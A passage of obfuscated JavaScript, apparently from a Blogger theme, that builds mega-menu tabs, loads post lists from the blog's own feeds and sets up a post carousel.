n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var 